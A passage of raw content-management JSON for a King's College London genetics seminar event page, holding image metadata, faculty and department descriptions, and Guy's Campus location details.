t":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FDEPS\u002FWeb-Pics\u002FHealth-Luke-michael-Cropped-251x166.x25ef4962.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"Health-Luke-michael-Cropped-251x166","entryDescription":null,"sys":{"id":"b90d2a96-3cdc-4478-84e2-73e3734cb7aa","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FSSPP\u002FDEPS\u002FWeb-Pics\u002FHealth-Luke-michael-Cropped-251x166.x25ef4962.jpg"}}},"longText":"Description","searchTerm":"health","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Health_hero_1903x558","entryDescription":null,"sys":{"id":"c28a1e72-55f6-4a6b-89f5-6f4b3636bc48","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fhealth-hero-1903x558.xd43dd7cd.jpg"}}},"title":"Health","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:50:51.3205743Z","versionNo":"4.0","modified":"2019-10-25T15:23:10.7519726Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:11.7519763Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"505c6ef3-27ad-49ad-ab3b-31289188963a","projectId":"website","slug":"health-1","properties":{}},"entryTitle":"Health","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"ASSISTIVE TECH","entryDescription":null,"sys":{"id":"2543a10f-c87d-489c-b761-82c46f646e71","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg"}}},"thumbnail":{"transformations":null,"caption":"","asset":{"entryTitle":"ASSISTIVE TECH","entryDescription":null,"sys":{"id":"2543a10f-c87d-489c-b761-82c46f646e71","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg"}}},"longText":"Description","searchTerm":"technology-and-science","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Science+Tech_hero_1903x558","entryDescription":null,"sys":{"id":"66192a92-5994-441a-93aa-d90ad86dde04","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsciencetech-hero-1903x558.x1fdd0201.jpg"}}},"title":"Technology & Science","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:49:32.6792447Z","versionNo":"4.0","modified":"2019-10-25T15:23:41.1226378Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:42.049255Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"60c84afe-f51e-4e80-af7d-188d9eff995c","projectId":"website","slug":"technology-science-1","properties":{}},"entryTitle":"Technology & Science","research":true}],"shortName":"biomedical","entryTitle":"Biomedical and life sciences","status":null}],"hideOriginalDetals":null,"searchOptions":null,"entryDescription":"Speaker: Chris Bell, Blizard Institute, Queen Mary University of London ","showInShortListings":true,"contactEmail1":"cameron.osborne@kcl.ac.uk","room":"Genetics Seminar Room, 8th Floor, Tower Wing","geckoForm":null,"crmBookingForm":null,"datetimeOverride":null,"series":{"entryThumbnail":{"altText":"","transformations":"w=397&h=229&crop=380,229,9,0","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Correct DNA (3)780x450","entryDescription":null,"description":null,"sys":{"owner":"k1774237","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png?w=397&h=229&crop=380,229,9,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-26T17:05:27.2499921Z","versionNo":"3.0","modified":"2021-10-21T11:40:41.78335Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:40:41.8927222Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"correct-dna-3780x450.png","fileSize":570256,"fileExtension":"png","filePath":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002F","width":780,"fileId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","height":450}},"title":"Correct DNA (3)780x450","entryTitle":"Correct DNA (3)780x450"}},"thumbnail":{"altText":"","transformations":"w=397&h=229&crop=380,229,9,0","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Correct DNA (3)780x450","entryDescription":null,"description":null,"sys":{"owner":"k1774237","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002Fcorrect-dna-3780x450.x0efc66d0.png?w=397&h=229&crop=380,229,9,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-26T17:05:27.2499921Z","versionNo":"3.0","modified":"2021-10-21T11:40:41.78335Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:40:41.8927222Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"correct-dna-3780x450.png","fileSize":570256,"fileExtension":"png","filePath":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fbmb\u002F","width":780,"fileId":"a941b99b-def5-4b68-b64a-15f35e5ec3fd","height":450}},"title":"Correct DNA (3)780x450","entryTitle":"Correct DNA (3)780x450"}},"searchOptions":null,"entryDescription":"Seminar series hosted by the Department of Medical & Molecular Genetics","description":"Seminar series hosted by the Department of Medical & Molecular Genetics","dates":null,"heroImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"DNA-Correct hero banner 1903 x558","entryDescription":null,"description":null,"sys":{"owner":"k1774237","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"81d05457-3a3c-467c-9273-fab0fc2a592e"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmb\u002Fdna-correct-hero-banner-1903-x558.xc230ebbd.png","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-03-27T17:42:43.2988369Z","versionNo":"3.0","modified":"2021-10-21T11:40:45.12711Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:40:45.1896043Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"81d05457-3a3c-467c-9273-fab0fc2a592e","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"dna-correct-hero-banner-1903-x558.png","fileSize":1185809,"fileExtension":"png","filePath":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmb\u002F","width":1903,"fileId":"81d05457-3a3c-467c-9273-fab0fc2a592e","height":558}},"title":"DNA-Correct hero banner 1903 x558","entryTitle":"DNA-Correct hero banner 1903 x558"}},"title":"Department of Medical & Molecular Genetics Seminar Series","sys":{"owner":"","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"eventSeries","language":"en-GB","allUris":["\u002Fevents\u002Fseries\u002Fdepartment-of-medical-molecular-genetics-seminar-series"],"uri":"\u002Fevents\u002Fseries\u002Fdepartment-of-medical-molecular-genetics-seminar-series","version":{"publishedBy":"","archived":null,"deleted":null,"createdBy":"","created":"2018-10-10T08:11:03.6585481Z","versionNo":"3.0","modified":"2019-03-27T17:49:39.9131794Z","modifiedBy":"","published":"2019-03-27T17:49:48.3726362Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"e6b391c6-e53d-49a3-aa3c-e377d2c7e6a6","projectId":"website","slug":"department-of-medical-molecular-genetics-seminar-series","properties":{}},"content":[{"type":"text","value":"\u003Cp\u003EThe Department of Medical and Molecular Genetics uses the advances from the Human Genome project, new technologies in genomics and cell biology, and our expertise in statistics, genetic epidemiology and bioinformatics to explore human genetic variation and its relationship to human disease. &nbsp;&nbsp;&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EMembers of our Department will be host to a range of speakers from King's and other universities to present on a wide range of topics relating to genetic research.&nbsp;\u003C\u002Fp\u003E"}],"the":false,"facultiesAndDepartments":[{"entryThumbnail":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"regions":[],"twitterURL":"kingsmedicine","researchAreas":[],"description":"\u003Cp\u003EKing&rsquo;s Faculty of Life Sciences &amp; Medicine is one of the largest and most successful centres for research and education in the UK.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOur schools of education deliver a comprehensive education and training portfolio, including undergraduate health and a suite of related BSc programmes in Biomedical Sciences.\u003C\u002Fp\u003E","type":"Faculty","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-25T11:06:13.3743445Z","versionNo":"16.0","modified":"2025-06-30T09:09:08.034441Z","modifiedBy":"k1770205","published":"2025-06-30T09:09:09.3992688Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","projectId":"website","slug":"faculty-of-life-sciences-medicine-1","properties":{}},"metaDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","facebookURL":null,"navigation":[],"systemName":"lsm","multitiered":true,"parentUnits":[],"youTube":"kingsmedicine","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=532&crop=780,440,0,46","caption":"","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"externalURL":null,"gtm":"FOLSM","linkedInURL":"showcase\u002Ffaculty-of-life-sciences-medicine\u002F","orgUnits":[],"entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","transition":false,"the":true,"colour":{"entryTitle":"Midnight blue","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c50be46c-38ce-4459-8d24-6de4e18d0670","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FSchool\u002FFaculty of Life Sciences & Medicine","key":"0\u002F1\u002F2450\u002F2453\u002F2680","hasChildren":false,"name":"Faculty of Life Sciences & Medicine","children":[]},"departmentTaxonomy":null,"name":"Faculty of Life Sciences & Medicine","instagramURL":"kingslsm","locations":[],"inititals":"FoLSM","linkedResearchGroup":[],"shortName":"Life Sciences & Medicine","entryTitle":"Faculty of Life Sciences & Medicine","parents":null},{"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"regions":[],"twitterURL":"KCLBMBioscience","researchAreas":[],"description":"\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-human-applied-physiological-sciences.aspx\"\u003ECentre for Human &amp; Applied Physiological Sciences\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fst-johns-institute-of-dermatology.aspx\"\u003ESt John&rsquo;s Institute of Dermatology\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics.aspx\"\u003EDepartment of Medical &amp; Molecular Genetics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Frandall-centre-for-cell-molecular-biophysics.aspx\"\u003ERandall Centre for Cell &amp; Molecular Biophysics\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E\u003Ca title=\"Centre for Gene Therapy and Regenerative Medicine\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Fbmb\u002Four-departments\u002Fcentre-for-gene-therapy-and-regenerative-medicine\"\u003E\u003Cstrong\u003ECentre for Gene Therapy &amp; Regenerative Medicine\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fh4\u003E","type":"School","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-16T09:40:20.1618023Z","versionNo":"10.0","modified":"2022-02-15T15:59:14.2201545Z","modifiedBy":"k0960388","published":"2022-02-15T16:00:23.2501975Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a0986366-2e25-48e5-8eff-60471c0a807e","projectId":"website","slug":"school-of-basic-medical-biosciences-1","properties":{}},"metaDescription":"Answering fundamental questions about biology in health and disease.","facebookURL":null,"navigation":[],"systemName":"bmb","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":"Answering fundamental questions about biology in health and disease.","transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"School of Basic & Medical Biosciences","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Basic & Medical Biosciences","entryTitle":"School of Basic & Medical Biosciences","parents":{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"entryTitle":"genetics","entryDescription":null,"sys":{"id":"20002bcb-aa98-4914-bc37-b33a15c33c00","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40"}}},"regions":[],"twitterURL":null,"researchAreas":[],"description":null,"type":"Microsite","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"","archived":null,"deleted":null,"createdBy":"k1516184","created":"2018-03-15T12:00:16.5114833Z","versionNo":"6.0","modified":"2020-03-19T10:31:49.8390915Z","modifiedBy":"","published":"2020-03-19T10:31:54.6161585Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4e6670de-fbdf-46b6-96be-ca9b343222a7","projectId":"website","slug":"department-of-medical-molecular-genetics-1","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"mmg","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"entryTitle":"genetics","entryDescription":null,"sys":{"id":"20002bcb-aa98-4914-bc37-b33a15c33c00","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40"}}},"externalURL":"\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics","gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FMolecular Genetics","key":"0\u002F1\u002F2450\u002F2452\u002F2798","hasChildren":false,"name":"Molecular Genetics","children":[]},"name":"Teaching Department of Genetics","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Genetics","entryTitle":"Teaching Department of Genetics","parents":{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=880&h=440&crop=780,440,50,0","caption":"","asset":{"entryTitle":"DAFM research","entryDescription":null,"sys":{"id":"2ac2aae2-cd03-4706-88cb-f779ba46f725","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FBusiness\u002Fmisc-business-pics\u002FDAFM-research.x18051f15.png?w=880&h=440&crop=780,440,50,0"}}},"regions":[],"entryTags":[],"twitterURL":"Kings_Catalyst","researchAreas":[],"description":null,"type":"Professional Services Directorate","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1770205","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-05-23T11:28:12.7982324Z","versionNo":"30.0","modified":"2025-11-21T13:32:41.2098522Z","modifiedBy":"k1770205","published":"2025-11-21T13:32:43.7302026Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a18098df-7943-4e42-82cf-43155e6d4033","projectId":"website","slug":"research-innovation-1","properties":{}},"metaDescription":"Research","facebookURL":"kingscollegelon","navigation":[{"entryTitle":"Explore","entryDescription":null,"entryThumbnail":null,"sys":{"id":"37d59858-e0d8-49eb-b99b-6eefd8695ff2","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Facilities","entryDescription":null,"entryThumbnail":null,"sys":{"id":"97a3ea40-2b6e-4d21-8916-557d659a4078","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Partnerships","entryDescription":null,"entryThumbnail":null,"sys":{"id":"46c23c1c-4f01-490d-a9be-9df2e800533f","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Research Environment","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0d741d5f-9634-4b1b-97e5-cae73a444385","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Funding","entryDescription":null,"entryThumbnail":null,"sys":{"id":"1eadffdc-6ce6-48c7-9052-acfc876c4d49","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Impact","entryDescription":null,"entryThumbnail":null,"sys":{"id":"10b184d2-b64f-47b9-bded-93baaab9b335","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"King's Innovation Catalyst","entryDescription":null,"entryThumbnail":null,"sys":{"id":"63e3884d-37b9-40b6-9b4c-ed230556ca02","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"systemName":"research","multitiered":true,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=880&h=440&crop=780,440,50,0","caption":"","asset":{"entryTitle":"DAFM research","entryDescription":null,"sys":{"id":"2ac2aae2-cd03-4706-88cb-f779ba46f725","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FBusiness\u002Fmisc-business-pics\u002FDAFM-research.x18051f15.png?w=880&h=440&crop=780,440,50,0"}}},"externalURL":null,"gtm":null,"linkedInURL":"company\u002Fkings-innovation-catalyst","orgUnits":[],"entryDescription":"Research","transition":false,"the":false,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"Research & Innovation","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Research","entryTitle":"Research & Innovation","parents":null}],"entryTitle":"Department of Medical & Molecular Genetics Seminar Series","events":[]},"cancelled":false,"location":{"entryThumbnail":{"transformations":"w=1501&h=440&crop=780,440,560,0","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Guys-hospital-hero","entryDescription":null,"description":null,"sys":{"owner":"k1473291","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"557815e9-fe98-4f99-9c60-94669c325f0c"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002Fguys-hospital-hero.xcdcfd044.jpg?w=1501&h=440&crop=780,440,560,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-07-10T14:24:36.7568385Z","versionNo":"3.0","modified":"2021-10-21T11:18:12.8562787Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:18:12.9187745Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"557815e9-fe98-4f99-9c60-94669c325f0c","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"guys-hospital-hero.jpg","fileSize":180289,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002F","width":1903,"fileId":"557815e9-fe98-4f99-9c60-94669c325f0c","height":558}},"title":"Guys-hospital-hero","entryTitle":"Guys-hospital-hero"}},"parent":{"entryThumbnail":{"altText":"Guy's campus","transformations":"w=780&h=833&crop=780,440,0,366","caption":"","asset":{"entryTitle":"shepherdshouse3","entryDescription":null,"sys":{"id":"59b107f8-a18e-4c96-ad26-d1112b297dd8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FHealth\u002Ftbplh\u002Fshepherdshouse3.xaa4906d0.jpg?w=780&h=833&crop=780,440,0,366"}}},"parent":null,"telephoneNumber":"+44 (0)20 7848 6004","city":"London","externalLink":null,"entryTags":[],"description":"The Faculty of Life Sciences & Medicine, Faculty of Dentistry, Oral & Craniofacial Sciences, and the Institute of Psychiatry, Psychology & Neuroscience are based at the riverside Guy's Campus, next to the Shard.","heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"guys-campus-hero","entryDescription":null,"sys":{"id":"033abe31-84d3-42c3-b27c-b90d7fe92479","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fguys-campus-hero.xdcebb328.jpg"}}},"type":"Campus","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"location","language":"en-GB","allUris":["\u002Fvisit\u002Fguys-campus"],"uri":"\u002Fvisit\u002Fguys-campus","version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-03-13T11:48:55.3109238Z","versionNo":"36.0","modified":"2025-10-14T18:57:35.6691872Z","modifiedBy":"k1220733","published":"2025-10-15T14:19:15.6057172Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f8166d97-04b7-4d2f-803d-16180270d418","projectId":"website","slug":"guys-campus","properties":{}},"emailAddress":null,"isKingsVenuesLocation":"yes","accessForPeopleWithDisabilities":"https:\u002F\u002Fwww.accessable.co.uk\u002Fking-s-college-london\u002Fguy-s-campus","thumbnail":{"altText":"Guy's campus","transformations":"w=780&h=833&crop=780,440,0,366","caption":"","asset":{"entryTitle":"shepherdshouse3","entryDescription":null,"sys":{"id":"59b107f8-a18e-4c96-ad26-d1112b297dd8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FHealth\u002Ftbplh\u002Fshepherdshouse3.xaa4906d0.jpg?w=780&h=833&crop=780,440,0,366"}}},"address":"Great Maze Pond, London SE1 1UL","campusThumbnail":{"altText":"King's Open Day Guy's Campus","transformations":"w=777&h=518&crop=777,436,0,15","caption":"","asset":{"entryTitle":"King's Open Day Guy's Campus","entryDescription":null,"sys":{"id":"946df34b-37e5-4e52-b685-b53ffad553d9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fstudents\u002Fkings-open-day-guys-campus.x2c1650f0.jpg?w=777&h=518&crop=777,436,0,15"}}},"composer":[{"type":"subheading","value":"About the campus"},{"type":"text","value":"\u003Cp\u003EGuy's Campus is home to:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca title=\"Faculty of Life Sciences &amp; Medicine\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Flsm\u002Findex.aspx\"\u003EFaculty of Life Sciences &amp; Medicine&nbsp;(also at the Waterloo Campus)\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003EDental Institute\u003C\u002Fli\u003E\n\u003Cli\u003EInstitute of Institute of Psychiatry, Psychology &amp; Neuroscience (also at the Denmark Hill Campus)\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EClose to London Bridge on the South Bank of the River Thames, next to Guy's Hospital, this is an increasingly fashionable area, with many bars, restaurants, markets and creative businesses.\u003C\u002Fp\u003E\n\u003Cp\u003ENearby are:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ELondon Bridge station\u002Ftube (one-minute 